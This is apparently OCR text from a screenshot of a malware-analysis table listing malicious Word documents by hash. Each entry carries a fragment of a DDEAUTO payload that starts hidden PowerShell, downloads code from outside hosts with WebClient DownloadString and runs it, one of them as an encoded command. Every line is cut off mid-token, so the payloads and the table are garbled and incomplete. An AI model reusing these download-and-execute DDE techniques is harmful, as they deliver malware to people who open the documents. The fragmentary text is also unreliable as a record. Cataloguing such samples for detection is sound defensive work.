
4.
9d67659a41ef45219ac64967b7284dbfc435ee2df1fccf0ba
InformesFINAL.docx
78f07a1860ae99c093cc80d31b8bef14
( DDEAUTO c:\\Window
$e=new-object -com internetexplorer.application; $e.visible=$
https://i.ytimg.com/vi/ErLLFVf-0Mw/maxresdefault.jpg '); pow
5.
7777ccbaaafe4e50f800e659b7ca9bfa58ee7eefe6e4f5e47
aee33500f28791f91c278abb3fcdd942
(DDEAUTO c:\\Windows
NoP -sta -NonI -W Hidden $e=(New-Object
System.Net.WebClient).DownloadString('http://www.filefactor
3.exe');powershell -e_
6.
313fc5bd8e1109d35200081e62b7aa33197a6700fc39038
507784c0796ffebaef7c6fc53f321cd6
(DDEAUTO
"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..
/n /s /i:\"h\"t\"t\"p://downloads.sixflags-frightfest.com/ticket
7.
9fa8f8ccc29c59070c7aac94985f518b67880587ff3bbfabf
47111e9854db533c328ddbe6e962602a (DDEAUTO
"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\.
\\powershell.exe -NoP -sta -NonI -W Hidden -C $e=(new-obje
system.net.webclient).downloadstring('http://goo.gl/Gqdihn');